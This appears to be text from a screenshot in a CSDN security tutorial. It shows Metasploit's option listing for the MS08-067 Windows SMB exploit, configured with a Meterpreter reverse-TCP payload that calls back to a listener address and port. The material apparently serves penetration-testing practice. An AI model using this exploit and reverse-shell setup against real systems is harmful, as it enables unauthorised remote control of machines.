 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.27.106.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
CSDN @小鸣同学SEC